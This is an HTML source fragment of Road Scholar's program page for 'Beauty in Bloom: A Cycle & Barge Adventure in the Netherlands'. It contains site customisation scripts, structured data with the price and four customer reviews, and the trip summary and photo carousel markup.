                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates')) {
                for (let tripDate of document.querySelectorAll(`.tin-button[data-trip-date-id='a2q5c000000iEUfAAM']`)) {
                    tripDate.classList.remove('tin-button');
                    tripDate.innerHTML = 'Private Group';
                }
            }
        });
</script></div><div><style>
article.afloat-row:has([data-trip-date-id='a2qQh000001XTInIAO']),
article.afloat-row:has([data-trip-date-id='a2qQh000001r7POIAY']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6e9IAA']),
article.afloat-row:has([data-trip-date-id='a2qQh000001s6avIAA']),
article.afloat-row:has([data-trip-date-id='a2qQh00000213IrIAI'])
{
    display: none;
}
</style></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"f3ea089305ce4a5d9803e01aee5190bd","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-8983321" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//24933",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "5",
                                                                                "reviewCount": "4"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Afloat",
                            "description": "Forget tiptoeing \u2014 get many perspectives on the Netherlands as you bike and barge along tulip fields and gardens while learning about Dutch culture.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images1.cmp.optimizely.com/assets/24933-NL-Amsterdam-Windmill-c.jpg/Zz1hOWVkY2E5NmM2MGExMWVlOGIxZjhhNTMxOGVhMjdlYw==",
                            "isFamilyFriendly": false,
                            "name": "Beauty in Bloom: A Cycle \u0026 Barge Adventure in the Netherlands",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "4299",
                                "offerCount": "3",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n5c000001VpuJAAS",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Leah",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Katonah, NY"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "04e214da45710952ffa67a6e81fa18d7"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-25",
                                                                                                                                                    "identifier": "74227859",
                                                                                                                                                    "reviewBody": "This was my first Road Scholar trip.\nThe leadership team was available and friendly.\nI would suggest not doing the parade, there is no way to get into town via bus in the afternoon.\nI would suggest to go to the tour to see the floats in Jub Holland, and see the floats once in town after the parade.\nThe gardens offer this tour.\nThey also offer an opportunity to volunteer to help with the flower floats. I was able to do so before our tour and it was a highlight.\nA semi guided tour might be a little safer, as following 12 people in town became difficult and resulted in many falls. \nI loved having the barge as base, so we didn\u2019t have to pack and unpack daily.\nE-bikes were a big help.\nMy fellow travelers were all so kind and approachable! Loved it!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Stephen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Westwood, MA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "c3e5d0e269e82aebb643f6ede5004ae0"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-25",
                                                                                                                                                    "identifier": "74196917",
                                                                                                                                                    "reviewBody": "A great trip with sights that have to been seen to get the full impact of the beauty and scale of the tulips in Holland.  Very friendly and accommodating locals.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Allen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Owatonna, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "8a34bf8faec47533f05f6e954eca8027"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-19",
                                                                                                                                                    "identifier": "73861738",
                                                                                                                                                    "reviewBody": "The biking and tulips were amazing! Be sure you are comfortable biking in crowded conditions! Vehicles, bikes  and pedestrians oh my!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Cheryl",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Owatonna, MN"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "eeaa7de99e1748d1cc9d703943aa181b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-19",
                                                                                                                                                    "identifier": "73861739",
                                                                                                                                                    "reviewBody": "What a wonderful week!  The opportunity to bike through the villages and countryside of The Netherlands during Spring time was magical!  Windmills, canals, fields of tulips and the famous Kuekenhof Garden made each biking excursion an adventure. Participants need to be comfortable riding bike in some high traffic conditions, around many other bikers and at times, automobile traffic. Starting and stopping in these situations was difficult for some with the additional weight of batteries on e-bikes.  However, I would definitely recommend the use of an e-bike due to the amount of riding!  We had a very friendly group and great leaders who made the week one that we will always remember!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                                                                                                            ],
                
                                                                                    "sku": "24933",
                                                                                    "url": "/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands"
                                        }
                    }
        </script><div class="component-trip-page" itemscope itemtype="http://schema.org/TouristAttraction"><div class="container px-0"><div class="program-page-summary"><div class="row g-0"><div class="pps-summary-info col-12 col-lg-4"><div class="pps-location"><span class="pps-location-icon icon-uniE7BB"></span>
                    <span>Netherlands</span></div>
                <h1 class="pps-title" data-epi-type="title">Beauty in Bloom: A Cycle &amp; Barge Adventure in the Netherlands</h1>
                <div class="pps-program">Program No. 24933RJ</div>
                <div class="pps-description" data-epi-type="content">Forget tiptoeing &#x2014; get many perspectives on the Netherlands as you bike and barge along tulip fields and gardens while learning about Dutch culture.</div>
                <div class="pps-cta-group row g-0 justify-content-between align-items-center"><a class="pps-wishlist col-auto order-2 order-md-1 text-start" tabindex="0" role="button" aria-label="toggle wishlist">Wishlist</a><a class="pps-share-trip col-auto order-3 order-md-2 text-end text-md-start" tabindex="0" role="button" aria-label="open share modal">Share</a>
                    <div class="col-12 col-md-auto order-1 order-md-4 px-0"><a href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands/dates/" class="btn btn-danger pps-button js-tab-nav w-100" tabindex="0" role="button" aria-label="view dates">Start</a></div></div></div>
            <div class="pps-carousel col-12 col-lg-8 order-lg-first"><div class="position-relative"><div class="pps-picture"><div class="component-summary-carousel"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24933-NL-Amsterdam-Windmill-c.jpg/Zz1hOWVkY2E5NmM2MGExMWVlOGIxZjhhNTMxOGVhMjdlYw==" alt="A classic Dutch windmill stands behind a vibrant field of colorful tulips in the Netherlands under a blue sky." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24933-map.jpg/Zz1kYTVkMzA4NGU4OGYxMWVlOTZlODZhMzdiMjMyZjQ4Ng==" alt="Map of the cycle and barge tour route in the Netherlands, connecting Amsterdam, Haarlem, Oude Wetering, and Alkmaar." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24933-NL-De-Holland-ship-c.jpg/Zz0wMjE0ODM1MmY1MjMxMWVmOWQyZGVhNzFhMzFjYmNiNg==" alt="The De Holland ship is docked at a pier in the Netherlands on a partly cloudy day." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24933-NL-Haarlem-Teylers-Museum-c.jpg/Zz1hYjNmNWFhZWM2MGExMWVlYWZmYTgyYjYxY2YwYzc5MA==" alt="Boats are docked along a canal in front of the historic Teylers Museum and other traditional Dutch buildings in Haarlem, Netherlands." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24933-NL-group-on-tour.jpg/Zz1iMTBhYWQ2YWRkODYxMWVlODI4YTBhZjZlZjU5YjMxYw==" alt="A group of smiling cyclists in helmets pose with their bikes on a charming street in the Netherlands." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24933-NL-DeRijp-Houes-Canal-c.jpg/Zz1hYTA3NGZmY2M2MGExMWVlYjU1MDVlNmQxYjYxZjBiNg==" alt="Colorful traditional Dutch houses with red-tiled roofs line a canal in De Rijp, Netherlands, under a blue sky with white clouds." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24933-NL-De-Holland-ship-bar-dining-area-c.jpg/Zz0wMjE0ZTQ5NmY1MjMxMWVmYjk1NGFhODAwN2YxZTFiYQ==" alt="The modern bar and dining area aboard the De Holland ship in the Netherlands, featuring a curved wooden bar and mustard-yellow dining chairs." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24933-NL-tulip-field.jpg/Zz1iMTA2YTZkNGRkODYxMWVlOTcyYmNlOTkyMzIwMjc2OA==" alt="A group of cyclists in helmets poses for a photo in front of a large tulip field in the Netherlands." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24933-NL-cyclists_at_beach_dunes-c.jpg/Zz0wMjRkZDExNmY1MjMxMWVmYmJkMjQ2OGRjNzc4OWRkMA==" alt="Cyclists park their bikes in a rack at the bottom of a sandy dune path in the Netherlands." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24933-NL-Haarlem-Flower-Parade-Float-lghoz.jpg/Zz1hYTk1NmZmOGM2MGExMWVlYTE4MGZlZjRmNTc1MTJhNA==" alt="A colorful flower parade float in Haarlem, Netherlands, features large ducks made of yellow and red flowers in front of traditional Dutch buildings." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images1.cmp.optimizely.com/assets/24933-NL-Haarlem-Kuekenhof-Gardens-c.jpg/Zz1hYWIxNTY1MGM2MGExMWVlYTM1NzhhNzQzOGY4YzViMA==" alt="Colorful tulips and other flowers bloom in vibrant beds alongside a winding stream at Keukenhof Gardens in the Netherlands." /></div></li><li class="splide__slide "><div class="sc-item"><img src="https://images3.cmp.optimizely.com/assets/24933-NL-De-Holland-ship-interior-c.jpg/Zz0wMjE4NGMzMGY1MjMxMWVmYjljYjhhNmQzMGUyMDhhYQ==" alt="Two beds with towels folded into swans sit in a cabin on the De Holland ship in the Netherlands." /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section></div></div><div class="pps-whole-ship"></div></div></div></div>
        <div class="pps-categories row g-0 "><div class="col-12"><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Bicycling">Bicycling</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Outdoor-Adventures">Outdoor Adventures</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Adventures-Afloat-Study-Cruise">Adventures Afloat Study Cruise</a><a class="badge rounded-pill dark-blue-bg-pill pps-category" href="/interests/Barge">Barge</a></div></div>
        <div class="pps-details row g-0 text-md-center"><div class="col-6 col-md"><div class="pps-length"><a href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands/itinerary/" class="js-tab-nav trip-detail-link" tabindex="0" role="button" aria-label="view itinerary"><div class="pps-detail-name">Length</div>
                        <div class="pps-detail-number pps-length-days">9 days</div></a></div></div>
            <div class="col-6 col-md"><div class="pps-rating "><a href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands/reviews/" class="js-tab-nav" tabindex="0" role="button" aria-label="view reviews"><div class="pps-detail-name"><span>Rating</span>
                                <span>(5)</span></div>
                            <div class="avg-rating-meter"><span class="component-rating-meter"><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></span></div></a></div></div><div class="col-12 col-md"><a href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands" class="pps-activity-level-link js-tab-nav" tabindex="0" role="button" aria-label="view activity level"><div class="pps-detail-name">Activity Level</div>
                        <span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span></span></span></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands/dates/" class="js-tab-nav" tabindex="0" role="button" aria-label="view dates"><div class="pps-detail-name">Starts at</div>
                        <div class="pps-detail-number pps-price dollar-sign">4,299</div></a></div><div class="col-6 col-md"><a href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands/dates/" class="js-tab-nav trip-detail-link" id="flights-start-at-info" tabindex="0" role="button" aria-label="open flight modal"><div class="pps-detail-name">Flights start at</div><div class="pps-detail-number dollar-sign">850</div></a></div></div></div></div><div class="bg-white"><div class="tripPageNavigation"><div class="tpn-container"><div class="container px-0"><nav class="tpn-menu"><div data-name="overview" class="tpn-menu-tab selected"><a data-navigate="/" href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close overview">Overview</a>
                            <div class="tpn-content tpn-overview-content"></div></div>
                        <div data-name="dates" class="tpn-menu-tab "><a data-navigate="/dates/" href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands/dates/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Dates &amp; Prices</a>
                            <div id="dates-prices-content" class="tpn-content tpn-dates-prices-content"></div></div><div data-name="itinerary" class="tpn-menu-tab "><a data-navigate="/itinerary/" href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands/itinerary/" class="tpn-menu-item js-tab-nav" tabindex="0" role="button" aria-label="close">Itinerary</a>
                                <div class="tpn-content tpn-itinerary-content"></div></div><div class="tpn-menu-tab getting-there" tabindex="0" role="button" aria-label="open travel info modal"><div class="tpn-menu-item">Travel Information</div></div><div data-name="lodging" class="tpn-menu-tab "><a data-navigate="/lodging/" href="/find-an-adventure/24933/Beauty-in-Bloom-A-Cycle-Barge-Adventure-in-the-Netherlands/lodging/" class="tpn-menu-item js-tab-nav " tabindex="0" role="button" aria-label="close">Lodging &amp; Meals</a>
